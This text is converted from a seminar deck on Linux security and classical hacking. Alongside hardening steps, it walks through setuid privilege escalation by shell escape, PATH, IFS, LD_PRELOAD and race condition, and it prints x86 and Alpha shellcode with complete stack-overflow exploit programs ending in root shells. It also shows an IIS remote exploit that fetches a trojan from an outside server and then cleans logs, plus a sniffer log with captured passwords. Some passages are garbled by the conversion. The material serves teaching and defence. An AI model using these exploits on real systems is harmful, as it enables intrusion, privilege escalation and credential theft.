


이 문서의 변환 정도는 양호합니다. 따라서 HTML 문서만으로도 원본 파일과 유사한 품질로 참고할 수 있습니다.
시중에서 판매되고 있는 세미나 교재와 동일한 품질을 출력하고자 할 경우에는 PDF 이미지를 다운받으시기 바랍니다
원본 파일 다운로드:
해킹은 무엇이고 해커는 왜 해킹을 하는가
리눅스를 해커로부터 방어하기 위해서는 어떻게 해야 하는가
3. Classical hacking technique
해커들이 일반적으로 시스템을 해킹할 때 어떤 기법을 사용하는가
해커들이 가장 많이 사용하는 해킹기법인 Buffer overflow attack은 무엇인가
Cut with repeated irregular blows
Examine something very minutely
The person who hacks
System intruder/destroyer
Meaning has been changed
Use telephone freely
It
’s called phreakingDestroy many computers
Hack the important server remotely and destroy/modify/disclose the information
1-3. Types of hacking
1-4. Hacking accidents
Robert T. Morris made an internet worm. It spread through the internet and crashed about 6000 systems.
Clifford Stoll caught the hackers who are the German hackers applied by KGB
Kevin Mitnick was caught by Tsutomu Shimomura who was security expert. Kevin Mitnick uses the IP Spoof attack in this accident
1-5. Why do hackers hack?
1-6. What do hackers do after hacking?
The other hackers can
’t intrudeThe hacker who hacked the system can use the system later
It contains trojan ls, ps, and so on
identd, irc, bitchx, eggdrop, bnc
mscan, sscan, nmap
1-7. What do hackers know?
1-8. How can kid hack?
Kid can search for longer time than other people
1-9. Why can
’t Korean kid hack?However, many hacking program manuals are being translated
1-10. How can be a real hacker?
1-11. Why can
’t defend against hackers?1-12. How can protect the system?
Ex) pgp, ssh
Ex) ipchains
Ex) snort
Ex) tripwire
1-13. What should do after hacked?
Or turn off the system
Or reinstall all programs
1-14. How to translate the hackers
’ language1 d1d n0t h4ck th1s p4g3, 1t w4s l1k3 th1s wh3n 1 h4ck3d 1n
----à I did not hack this page, it was like this when I hacked in
2-1. Why do hackers use linux?
Almost all servers are unix
Hackers don
’t have much moneyEasy to modify
Easy to develop a program
2-2. Why is linux hacked?
Easy to get
Easy to use
High performance
High reliability
Easy to find a security vulnerability
All applications have many bugs
2-3. Default installed daemons
There are too many default installed daemons
The admin must remove unused daemons
Change /etc/rc.d files and /etc/inetd.conf file
[ ohhara@ohhara ~ ] {1} $ cd /etc/rc.d/init.d
[ ohhara@ohhara /etc/rc.d/init.d ] {2} $ ls
afs gated killall network rstatd syslog
amd gpm kudzu nfs rusersd xfs
arpwatch halt ldap nfslock rwalld xntpd
atd httpd linuxconf nscd rwhod ypbind
autofs inet lpd portmap sendmail passwdd
bootparamd innd mars-new postgresql single ypserv
crond irda mcserv pulse smb
dhcpd isdn named random snmpd
functions keytable netfs routed squid
[ ohhara@ohhara /etc/rc.d/init.d ] {3} $ cd /etc/rc.d
[ ohhara@ohhara /etc/rc.d ] {4} $ find . -name "*httpd*" -print
./init.d/httpd
./rc0.d/K15httpd
./rc1.d/K15httpd
./rc2.d/K15httpd
./rc3.d/S85httpd
./rc4.d/S85httpd
./rc5.d/S85httpd
./rc6.d/K15httpd
[ ohhara@ohhara /etc/rc.d ] {5} $ rm –f rc3.d/S85httpd rc4.d/S85httpd rc5.d/S85httpd
[ ohhara@ohhara /etc/rc.d ] {6} $ /etc/rc.d/init.d/httpd stop
Shutting down http: [ OK ]
[ ohhara@ohhara /etc/rc.d ] {7} $ vi /etc/inetd.conf
( comment out unused daemons with ‘#’ )
[ ohhara@ohhara /etc/rc.d ] {8} $ killall –HUP inetd
[ ohhara@ohhara /etc/rc.d ] {9} $
2-4. Default installed setuid programs
There are too many default installed setuid programs
The admin must remove unused setuid programs
[ ohhara@ohhara ~ ] {1} $ find / -perm -4000 -exec ls -l {} \;
-rws--x--x 1 root root 6340 Nov 16 10:19 /usr/X11R6/bin/Xwrapper
-rwsr-xr-x 1 games games 34488 May 19 1999 /usr/X11R6/bin/xhextris
( . . . )
-rwsr-sr-x 1 root tty 72668 Sep 26 01:07 /sbin/restore
-r-sr-xr-x 1 root root 29022 Jan 4 09:40 /sbin/pwdb_chkpwd
[ ohhara@ohhara ~ ] {2} $ chmod a-s /sbin/restore
[ ohhara@ohhara ~ ] {3} $ ls –l /sbin/restore
-rwxr-xr-x 1 root tty 72668 Sep 26 01:07 /sbin/restore
[ ohhara@ohhara ~ ] {4} $
2-5. Setup tcpwrapper
ALL:ALL: spawn ((/usr/sbin/safe_finger -l @%h | /bin/mail root)&)
in.telnetd: 141.223., 127.
in.ftpd: 141.223., 127.
portmap: 141.223., 127.
ftp://ftp.porcupine.org/pub/security/index.html
man 5 hosts_access
2-6. Setup ipchains
ipchains -A input -p TCP -s '!' 141.223.0.0/255.255.0.0 -j DENY -l
ipchains -A input -p TCP -s 141.223.1.2/255.255.255.255 domain -j ACCEPT
ipchains -A input -p TCP -d 0.0.0.0/0 :1024 -y -j DENY -l
ipchains -A input -p UDP -s '!' 141.223.0.0/255.255.0.0 -j DENY -l
ipchains -A input -p UDP -s 141.223.1.2/255.255.255.255 domain -j ACCEPT
ipchains -A input -p UDP -d 0.0.0.0/0 '!' syslog -j DENY -l
ipchains -A input -p ICMP -s 0.0.0.0/0 0 -j DENY -l
ipchains -A input -p ICMP -s 0.0.0.0/0 8 -j DENY –l
http://www.rustcorp.com/linux/ipchains/
http://kldp.org/Translations/IPCHAINS-HOWTO
man ipchains
2-7. Setup loghost
Change /etc/syslog.conf
Run syslogd with
‘-r’ option*.debug @141.223.xxx.xxx
[ ohhara@ohhara ~ ] {1} $ vi /etc/rc.d/init.d/syslog
( change ‘daemon syslogd -m 0’ to ‘daemon syslogd -m 0 –r’ )
[ ohhara@ohhara ~ ] {2} $ /etc/rc.d/init.d/syslog restart
2-8. How to patch vulnerable programs
Ex) Redhat, Debian, Alzza, and so on
Download package from http://www.redhat.com/support/errata/rh-errata.html
rpm
–U packagename.rpm3. Classical Hacking technique
3-1. Physical attack
3-2. Social engineering
3.3.
Shell escapeTry to get the shell from program by using shell escape character
Ex) ; | ,
‘ “ ! % & ( ) . . .[ ohhara@ohhara ~ ] {1} $ cat ex_finger.c
#include<stdio.h>
#include<stdlib.h>
#include<unistd.h>
main(int argc,char **argv)
{
char cmd[100];
setuid(0);
setgid(0);
if(argc>1)
{
sprintf(cmd,"/usr/bin/finger %s",argv[1]);
system(cmd);
}
}
[ ohhara@ohhara ~ ] {2} $ ls -l ex_finger
---s--x--x 1 root root 22961 Jan 3 19:33 ex_finger*
[ ohhara@ohhara ~ ] {3} $ ./ex_finger 'bin;/bin/sh'
Login name: bin
Directory: /usr/bin
Never logged in.
Mail last read Fri Dec 31 17:50:28 1999
No Plan.
# whoami
root
#
3-4. PATH attack
PATH is executable program search path
PATH can be changed by the hacker
[ ohhara@ohhara ~ ] {1} $ cat ex_who.c
#include<stdlib.h>
#include<unistd.h>
main()
{
setuid(0);
setgid(0);
system("who");
}
[ ohhara@ohhara ~ ] {2} $ ls -l ex_who
---s--s--x 1 root root 3136 Mar 6 17:29 ex_who*
[ ohhara@ohhara ~ ] {3} $ cat who
#!/bin/sh
/bin/sh
[ ohhara@ohhara ~ ] {4} $ PATH=.:${PATH}
[ ohhara@ohhara ~ ] {5} $ export PATH
[ ohhara@ohhara ~ ] {6} $ ./ex_who
# whoami
root
#
3-5. IFS attack
IFS is Internal Field Separator
Command argument is separated by IFS value
Default IFS value is
‘ ‘Ex)
ls
–al -> ls -al ( IFS = ‘ ‘ )ls/-al -> ls -al ( IFS =
‘/’ )[ ohhara@ohhara ~ ] {1} $ cat ex_date.c
#include<stdlib.h>
#include<unistd.h>
main()
{
setuid(0);
setgid(0);
system("/bin/date");
}
[ ohhara@ohhara ~ ] {2} $ ls -l ex_date
---s--x--x 1 root root 22811 Jan 3 21:19 ex_date*
[ ohhara@ohhara ~ ] {3} $ cat bin
#!/bin/sh
IFS=' '
export IFS
/bin/sh
[ ohhara@ohhara ~ ] {4} $ IFS=/
[ ohhara@ohhara ~ ] {5} $ export IFS
[ ohhara@ohhara ~ ] {6} $ PATH=.:${PATH}
[ ohhara@ohhara ~ ] {7} $ export PATH
[ ohhara@ohhara ~ ] {8} $ ./ex_date
# whoami
root
#
3-6. LD_PRELOAD attack
LD_LIBRARY_PATH is dynamic link library path
LD_PRELOAD is dynamic link library path which is loaded before LD_LIBRARY_PATH is loaded
[ ohhara@ohhara ~ ] {1} $ cat ex_print.c
#include<stdio.h>
#include<unistd.h>
main()
{
setuid(0);
setgid(0);
printf("hello!\n");
}
[ ohhara@ohhara ~ ] {2} $ ls -l ex_print
---s--x--x 1 root root 4290 Jan 3 21:48 ex_print*
[ ohhara@ohhara ~ ] {3} $ cat ex_print_so.c
void printf(char *str)
{
execl("/bin/sh","sh",0);
}
[ ohhara@ohhara ~ ] {4} $ gcc –shared –o ex_print_so.so ex_print_so.c
[ ohhara@ohhara ~ ] {5} $ LD_PRELOAD=./ex_print_so.so
[ ohhara@ohhara ~ ] {6} $ export LD_PRELOAD
[ ohhara@ohhara ~ ] {7} $ ./ex_print
# whoami
root
#
3-7. Race condition
Race condition of UNIX security is occurred in the file system.
[ ohhara@ohhara ~ ] {1} $ cat ex_race.c
#include<stdio.h>
#include<unistd.h>
#include<fcntl.h>
main()
{
int fd;
char *data="+ +\n";
setuid(0);
setgid(0);
if(access("good",W_OK)==0)
{
sleep(3);
fd=open("good",O_WRONLY|O_TRUNC|O_CREAT);
write(fd,data,4);
close(fd);
}
}
[ ohhara@ohhara ~ ] {2} $ ls -l ex_race
---s--x--x 1 root root 4728 Jan 4 13:23 ex_race*
[ ohhara@ohhara ~ ] {3} $ ls –l /.rhosts
ls: /.rhosts: No such file or directory
[ ohhara@ohhara ~ ] {4} $ touch good
[ ohhara@ohhara ~ ] {5} $ ./ex_race & ; ln -sf /.rhosts good
[ ohhara@ohhara ~ ] {6} $ cat /.rhosts
+ +
[ ohhara@ohhara ~ ] {7} $ rlogin –l root localhost
# whoami
root
#
3-7. Buffer overflow
Recently, heap buffer overflow attack is introduced
3-8. Sniff
Hackers can see all network packets in the ethernet
# whoami
root
# hostname
gdt.postech.ac.kr
# cat tcp.log
cogs.postech.ac.kr => mx1.postech.ac.kr [110]
USER nllbut
PASS cj+]PpS!
UIDL
STAT
QUIT
----- [FIN]
211.33.152.182 => monsky.postech.ac.kr [23]
#'$vt100!ohhara
zXfYpZgAd/!
-----+ [Timed Out]+
#
3-9. IP spoof
3-10. Misconfiguration
Ex)
Null/simple password account
Everyone nfs export
Writable ftp home directory
Opened x window display
4-1. What is buffer overflow?
Recently, heap buffer overflow attack is introduced
4-2. Why do hackers try to overflow buffer?
Hackers can execute arbitrary command by overflowing buffer while executing a program
A program can be a setuid or setgid program or a daemon program
Hackers can execute arbitrary command with setuid, setgid, or daemon
’s permission4-3. Memory structure
4-4. Stack overflow
Vulnerable programDoesn
’t check buffer boundaryExecutes with root permission
Put instructions into memory
Ex) execute /bin/sh
Find address of the shellcode
Brute force search near the stack pointer
Return address is near the stack pointer
Insert NOPs in the head of the buffer
When the hackers hit NOPs, execute the shellcode
[ ohhara@ohhara ~ ] {1} $ cat shell.c
#include <stdio.h>
void main()
{
char *name[2];
name[0]="/bin/sh";
name[1]=NULL;
execve(name[0],name,NULL);
}
[ ohhara@ohhara ~ ] {2} $ gcc -o shell -g -static shell.c
[ ohhara@ohhara ~ ] {3} $ gdb shell
(gdb) disassemble main
. . .
. . .
(gdb) disassemble execve
. . .
. . .
4-5. Stack overflow intel x86 linux

“
/bin/sh\0” in the memoryThe address of
“/bin/sh\0” in the memory%eax=0xb
%ebx=The address of
“/bin/sh\0”%ecx=The address of the address of
“/bin/sh\0”%edx=null
Execute 0x80 interrupt
jmp 0x1f "\xeb\x1f"
popl %esi "\x5e"
movl %esi,0x8(%esi) "\x89\x76\x08"
xorl %eax,%eax "\x31\xc0"
movb %eax,0x7(%esi) "\x88\x46\x07"
movl %eax,0xc(%esi) "\x89\x46\x0c"
movb $0xb,%al "\xb0\x0b"
movl %esi,%ebx "\x89\xf3"
leal 0x8(%esi),%ecx "\x8d\x4e\x08"
leal 0xc(%esi),%edx "\x8d\x56\x0c"
int $0x80 "\xcd\x80"
xorl %ebx,%ebx "\x31\xdb"
movl %ebx,%eax "\x89\xd8"
inc %eax "\x40"
int $0x80 "\xcd\x80"
call -0x24 "\xe8\xdc\xff\xff\xff"
.string "/bin/sh“ "/bin/sh"

[ ohhara@ohhara ~ ] {1} $ cat testsc.c
char shellcode[]=
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
typedef void (*F)();
main()
{
F fp;
fp=(F)(&shellcode);
fp();
}
[ ohhara@ohhara ~ ] {2} $ ./testsc
bash$
#include<stdio.h>
#include<string.h>
int main(int argc,char **argv)
{
char buff[1024];
strcpy(buff,argv[1]);
return 0;
}
[ ohhara@ohhara ~ ] {2} $ ls –l vul
---s--x--x 1 root root 11709 Jan 6 15:55 vul*
[ ohhara@ohhara ~ ] {3} $ ./vul AAAAA . . . AAAAA
Segmentation fault
[ ohhara@ohhara ~ ] {4} $ cat exp.c
#include<stdio.h>
#include<stdlib.h>
#define ALIGN 0
#define OFFSET 0
#define RET_POSITION 1024
#define RANGE 20
#define NOP 0x90
char shellcode[]=
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
unsigned long get_sp(void)
{
__asm__("movl %esp,%eax");
main(int argc,char **argv)
{
char buff[RET_POSITION+RANGE+ALIGN+1],*ptr;
long addr;
unsigned long sp;
int offset=OFFSET,bsize=RET_POSITION+RANGE+ALIGN+1;
int i;
if(argc>1)
offset=atoi(argv[1]);
sp=get_sp();
addr=sp-offset;
for(i=0;i<bsize;i+=4)
{
buff[i+ALIGN]=(addr&0x000000ff);
buff[i+ALIGN+1]=(addr&0x0000ff00)>>8;
buff[i+ALIGN+2]=(addr&0x00ff0000)>>16;
buff[i+ALIGN+3]=(addr&0xff000000)>>24;
}
for(i=0;i<bsize-RANGE*2-strlen(shellcode)-1;i++)
buff[i]=NOP;
ptr=buff+bsize-RANGE*2-strlen(shellcode)-1;
for(i=0;i<strlen(shellcode);i++)
*(ptr++)=shellcode[i];
buff[bsize-1]='\0';
printf("Jump to 0x%08x\n",addr);
execl("./vul","vul",buff,0);
}
[ ohhara@ohhara ~ ] {5} $ ./exp 500
Jump to 0xbfffeee4
bash# whoami
root
bash#
4-6. Stack overflow alpha linux
The address has many
‘\0’ charactersCan
’t add two or more return addresses in the tail of the exploit codeShellcode have to modify itself to use callsys instruction
Hackers have to overwrite second return address
Hackers have to pad 0~3 characters
[ ohhara@ohhara ~ ] {1} $ cat vul.c
#include<stdio.h>
#include<string.h>
void vulfunc(char *buf)
{
char localbuf[1024];
strcpy(localbuf+1,buf);
}
main(int argc,char **argv)
{
if(argc>1)
vulfunc(argv[1]);
}
[ ohhara@ohhara ~ ] {2} $ cat exp.c
#include<stdio.h>
#include<string.h>
#define OFFSET 0
#define ALIGN 3 /* 0, 1, 2, 3 */
#define RET_POSITION 1028 /* 0, 4, 8, 12, . . . */
#define NOP "\x1f\x04\xff\x47"
char shellcode[]=
"\x30\x15\xd9\x43" /* subq $30,200,$16 */
"\x11\x74\xf0\x47" /* bis $31,0x83,$17 */
"\x12\x14\x02\x42" /* addq $16,16,$18 */
"\xfc\xff\x32\xb2" /* stl $17,-4($18) */
"\x12\x94\x09\x42" /* addq $16,76,$18 */
"\xfc\xff\x32\xb2" /* stl $17,-4($18) */
"\xff\x47\x3f\x26" /* ldah $17,0x47ff($31) */
"\x1f\x04\x31\x22“ /* lda $17,0x041f($17) */
"\xfc\xff\x30\xb2“ /* stl $17,-4($16) */
"\xf7\xff\x1f\xd2“ /* bsr $16,-32 */
"\x10\x04\xff\x47“ /* clr $16 */
"\x11\x14\xe3\x43“ /* addq $31,24,$17 */
"\x20\x35\x20\x42“ /* subq $17,1,$0 */
"\xff\xff\xff\xff“ /* callsys ( disguised ) */
"\x30\x15\xd9\x43“ /* subq $30,200,$16 */
"\x31\x15\xd8\x43“ /* subq $30,192,$17 */
"\x12\x04\xff\x47“ /* clr $18 */
"\x40\xff\x1e\xb6“ /* stq $16,-192($30) */
"\x48\xff\xfe\xb7" /* stq $31,-184($30) */
"\x98\xff\x7f\x26" /* ldah $19,0xff98($31) */
"\xd0\x8c\x73\x22“ /* lda $19,0x8cd0($19) */
"\x13\x05\xf3\x47" /* ornot $31,$19,$19 */
"\x3c\xff\x7e\xb2" /* stl $19,-196($30) */
"\x69\x6e\x7f\x26" /* ldah $19,0x6e69($31) */
"\x2f\x62\x73\x22" /* lda $19,0x622f($19) */
"\x38\xff\x7e\xb2" /* stl $19,-200($30) */
"\x13\x94\xe7\x43" /* addq $31,60,$19 */
"\x20\x35\x60\x42" /* subq $19,1,$0 */
"\xff\xff\xff\xff";/* callsys ( disguised ) */
unsigned long get_sp(void)
{
__asm__("bis $31,$30,$0");
}
int main(int argc,char **argv)
{
char buff[RET_POSITION+8+ALIGN+1],*ptr;
char *nop;
int offset=OFFSET,bsize=RET_POSITION+8+ALIGN+1;
unsigned long sp,addr;
int i;
if(argc>1)
offset=atoi(argv[1]);
nop=NOP;
for(i=0;i<bsize;i++)
buff[i]='a';
for(i=0;i<bsize;i++)
buff[i+ALIGN]=nop[i%4];
sp=get_sp();
addr=sp-offset;
ptr=buff+bsize-strlen(shellcode)-8-1;
for(i=0;i<strlen(shellcode);i++)
*(ptr++)=shellcode[i];
buff[RET_POSITION+ALIGN]=(addr&0x00000000000000ff);
buff[RET_POSITION+ALIGN+1]=(addr&0x000000000000ff00)>>8;
buff[RET_POSITION+ALIGN+2]=(addr&0x0000000000ff0000)>>16;
buff[RET_POSITION+ALIGN+3]=(addr&0x00000000ff000000)>>24;
buff[RET_POSITION+ALIGN+5]=(addr&0x0000ff0000000000)>>40;
buff[RET_POSITION+ALIGN+6]=(addr&0x00ff000000000000)>>48;
buff[RET_POSITION+ALIGN+7]=(addr&0xff00000000000000)>>56;
buff[bsize-1]='\0';
printf("Jump to 0x%016x\n",addr);
execl("./vul","vul",buff,NULL);
}
[ ohhara@ohhara ~ ] {3} $ ./exp
Jump to 0x000000001ffff6c8
Illegal instruction
[ ohhara@ohhara ~ ] {4} $ ./exp 400
Jump to 0x000000001ffff530
bash# whoami
root
bash#
4-7. Stack overflow WindowsNT
X:\Code>iishack example.com 80 ourserver.com/ncx.exe
------(IIS 4.0 remote buffer overflow exploit)-----------------
(c) dark spyrit -- barns@eeye.com.
http://www.eEye.com
[usage: iishack ]
eg - iishack www.example.com 80 www.myserver.com/thetrojan.exe
do not include 'http://' before hosts!
---------------------------------------------------------------
Data sent!
Note: Give it enough time to download your trojan.
X:\Code>telnet example.com 80
Microsoft(R) Windows NT(TM)
(C) Copyright 1985-1996 Microsoft Corp.
C:\>[You have full access to the system, happy browsing :)]
C:\>[Add a scheduled task to restart inetinfo in X minutes]
C:\>[Add a scheduled task to delete ncx.exe in X-1 minutes]
C:\>[Clean up any trace or logs we might have left behind.]
C:\>exit
4-8. Advanced stack overflow
Put the shellcode in the environment variable
Put spawning shell daemon code into the shellcode
Make self modifying shellcode
4-9. How to prevent buffer overflow
It can be broken with heap overflow
They don
’t check the boundary